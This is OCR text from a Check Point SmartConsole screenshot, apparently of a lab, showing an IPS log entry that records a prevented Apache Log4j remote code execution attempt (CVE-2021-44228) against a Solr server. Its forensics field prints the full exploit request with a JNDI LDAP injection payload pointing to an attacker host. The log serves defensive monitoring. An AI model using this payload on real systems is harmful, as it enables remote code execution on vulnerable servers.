 Objects
Install Policy
Discard
Session
Publish
Check Point
SmartConsole
fw.log
General Overview
New Tab
GATEWAYS
& SERVERS
SECURITY
POLICIES
LOGS &
MONITOR
MANAGE &
SETTINGS
COMMAND
LINE
WHAT'S
NEW
Queries
Last Hour
Log File: Latest Log File
blade:IPS
Found 1 results (6.1 sec.)
Query Syntax
Time B.. A.. T.. Seve... Con... Suppressed... Perf... Source Source Machine Name Client Type Source User... Server Type Destination Attack Name Protection Name
Today, 17:44:48 1 192.168.1.10 CentOS (192.16... Web Server Enforcement Violation Apache Log4j Rem
Log Details
Prevent
Prevented apache log4j remote code execution (cve-2021-44228) originating from 192.168.1.10 against 192.168.1.100
Details
Matched Rules
Log Info
Origin STANDALONE-FIREWALL
Time Today, 17:44:48
Blade IPS
Product Family Threat
Type Log
Policy
Action Prevent
Threat Prevention Rule ID A2B8ED86-C9D0-4B0E-9334-C3CFA223CFC2
Threat Prevention Policy Standard
Policy Date Today, 17:43:38
Threat Prevention Policy ... Today, 17:43:42
Policy Name Standard
Policy Management STANDALONE-FIREWALL
Threat Profile Strict
Add Exception Add Exception...
Protection Details
Severity Critical
Confidence Level Medium
Attack Name Web Server Enforcement Violation
Attack Information Apache Log4j Remote Code Execution (CVE-2021-44228)
Performance Impact Medium
Protection Name Apache Log4j Remote Code Execution (CVE-2021-44228)
Forensics Details
Resource http://192.168.1.100:8983/solr/admin/cores?foo=${jndi:ldap://192.168.1.10:1389/Exploit}
Suppressed Logs 1
Packet Capture Unique Id time1639656888.id3084c138.blade02
Packet Captures src-192.168.1.10.cap
Packet Capture Packet Capture
Threat Wiki Go to Threat Wiki
Advanced Forensics Details
Method GET
Actions
Remediation Go to Remediation Options
Report Log Report Log to Check Point
More
Id 62ac18b2-4cbf-65d6-61bb-2db800000002
Id Generated By Indexer false
First false
Sequencenum 1
Description URL CVE_2021_44228_help.html
Log ID 2
Reject ID Kid 61bb2db8-1-b218ac62-d665bf4c
Ser Agent Kid Other: curl/7.79.1
Last Update Time 2021-12-16T12:15:48Z
Search...
New...
Hosts 1
CentOS
Objects
Validations
CentOS
IP Address: 192.168.30.128
Last Modifier : admin
Policy installation - Standard Succeeded
192.168.1.5
No changes
admin